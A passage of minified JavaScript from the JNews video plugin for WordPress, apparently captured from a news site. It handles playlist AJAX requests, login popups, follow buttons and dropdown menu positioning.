o=s.width(),d=(s.parents(".jeg_meta_share").width(),i.width()+(n="x",window["y"==n?"pageYOffset":"pageXOffset"]||document.documentElement&&document.documentElement["y"==n?"scrollTop":"scrollLeft"]||document.body["y"==n?"scrollTop":"scrollLeft"]));s.offset().left+o>d&&s.addClass("supposition-active")}})),s.find(".jeg_popuplink").on("click",o.openPlaylistPopup)}))},o={ajaxAddPost:function(t){t.preventDefault(),t.stopPropagation();var a=e(t.currentTarget),i=a.hasClass("active")?"exclude_post":"add_post",n={post_id:a.parents(".jeg_meta_option").data("id"),playlist_id:a.data("playlist-id"),type:i,action:"playlist_handler"};o.do_ajax(n,a)},do_ajax:function(t,a){switch(t.type){case"exclude_post":case"add_post":a.addClass("loading")}e.ajax({url:jnews_ajax_url,type:"post",dataType:"json",data:t,success:function(e){switch(t.type){case"exclude_post":a.removeClass("active").removeClass("loading"),n(e.message);break;case"add_post":a.addClass("active").removeClass("loading"),n(e.message)}}})},openPlaylistPopup:function(t){t.preventDefault(),t.stopPropagation();var a=e(e(t.currentTarget).attr("href")).find('input[name="post_id"]');e(a).length&&a.val(e(t.currentTarget).data("post-id")),e.magnificPopup.open({type:"inline",removalDelay:500,midClick:!0,mainClass:"mfp-zoom-out",items:{src:e(t.currentTarget).attr("href")}})},login:function(t){t&&e("#jeg_loginform form").find("h3").html(t.message),window.jnews.loginregister.hook_form(),e.magnificPopup.open({type:"inline",removalDelay:500,midClick:!0,mainClass:"mfp-zoom-out",items:{src:"#jeg_loginform"}})}},d=function(t){this.container=t,this.drop=".jeg_action",this.dropExpanded=".jeg_action_expanded",this.primaryNav='.item-list-tabs[aria-label*="primary navigation"]',this.classesDropExpanded="jeg_action_expanded",this.container.find(this.primaryNav).okayNav({swipe_enabled:!1,threshold:80}),this.container.on("click touchstart",function(t){var a=e(t.target).parents(this.dropExpanded);e(this.dropExpanded).not(a).removeClass(this.classesDropExpanded)}.bind(this)),this.container.find(this.drop).on("click",function(t){var a=e(t.currentTarget);a.is(this.dropExpanded)?e(t.target).hasClass("jeg_action_toggle")&&(a.removeClass(this.classesDropExpanded),t.preventDefault()):(a.addClass(this.classesDropExpanded),t.preventDefault())}.bind(this))};d.prototype.dropMenuMoveItem=function(){e(this.container).find(this.drop).each((function(){var t=e(this);t.find(".menu-item").each((function(a,i){var n;a<2&&(n=e(i).detach()).length&&(n.removeClass("menu-item").find("a"),n.insertBefore(t))})),t.find(".menu-item").length||t.remove()}))},e(".jeg_module_hook").on("jnews_module_init",(function(a,i){var n=new t(this,i).init();e(this).data("video",n)})).on("jnews_module_ajax",(function(){e(this).data("video").injectEvent()})),e(document).on("ready",(function(){new a,new i(e("body")),new d(e("#buddypress")).dropMenuMoveItem();var t=e(".single-playlist"),n=e(".single-format-video"),l=t.find(".jeg_meta_option"),r=t.find(".jeg_meta_share"),p=n.find(".jeg_meta_option"),c=n.find(".jeg_meta_share");s(l),s(r),s(p,!0),s(c),e(".jeg_login_required").on("click",(function(e){e.preventDefault(),o.login()})),e("body").on("click",".jeg_bp_action.follow, .jeg_bp_action.unfollow",(function(t){var a,i,n,s,o,d,l,r,p;return t.preventDefault(),a=e(this),s=(n=a).parents(".follow-wrapper"),o=n.attr("id"),d=n.attr("href"),l=s.find(".jnews-spinner"),r=n.parents(".jeg_meta_subscribe:not(.no-follow)").find(".jeg_subscribe_count"),p="",o=o.split("-"),i=o[0],o=o[1],d=(d=(d=d.split("?_wpnonce="))[1].split("&"))[0],e.ajax({url:ajaxurl,type:"post",data:{action:"bp_"+i,uid:o,_wpnonce:d},beforeSend:function(){l.length&&(n.css("display","none"),l.css("display","block"))},success:function(t){if(t.length){var a=n.attr("class");p=e(t),a=a.replace(i+" ",""),p.addClass(a)}}}).always((function(){r.length?e.ajax({url:ajaxurl,type:"post",data:{action:"jnews_get_subscribe_count",uid:o,_wpnonce:d},success:function(t){if(t.status){var a=e(t.content);r.replaceWith(a)}}}).always((function(){l.length&&(n.replaceWith(p),l.css("display","none"))})):l.length&&(n.replaceWith(p),n.css("display",""),l.css("display","none"))})),!1}))})),e(document).on("jnews_vc_trigger jnews_elementor_trigger",(function(t,a){new i(e(a))}))}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://faistosnews.gr/newsite/wp-content/plugins/jnews-video/assets/js/supposition.js?ver=7.0.9
body_size: 356
content:
!function(t){t.fn.supposition=function(){var n=t(window),o=function(t){return window["y"==t?"pageYOffset":"pageXOffset"]||document.documentElement&&document.documentElement["y"==t?"scrollTop":"scrollLeft"]||document.body["y"==t?"scrollTop":"scrollLeft"]},i=function(){$topNav=t("li",this);var n=parseInt($topNav.css("z-index"))+$topNav.length;$topNav.each((function(){t(this).css({zIndex:--n})}))},s=function(){this.css({marginTop:"",marginLeft:""}),this.removeClass("supposition-active")},e=function(){this.each((function(){var i=t(this);i.css("display","block");var s=i.width(),e=i.parents("ul").width(),a=n.width()+o("x"),c=i.offset().left+s;c>a&&(i.css("margin-left",(1==i.parents("ul").length?a-c:-(s+e))+"px"),i.addClass("supposition-active"));var l=n.height(),f=i.offset().top,h=i.height(),p=l+o("y");f+h>p&&(i.css("margin-top",p-(h+f)),i.addClass("supposition-active"))}))};return this.each((function(){var n=t(this),o=n.data("sf-options"),a=o.onInit,c=o.onBeforeShow,l=o.onHide;t.extend(n.data("sf-options"),{onInit:function(){i.call(this),a.call(this)},onBeforeShow:function(){e.call(this),c.call(this)},onHide:function(){s.call(this),l.call(this)}})}))}}(jQuery);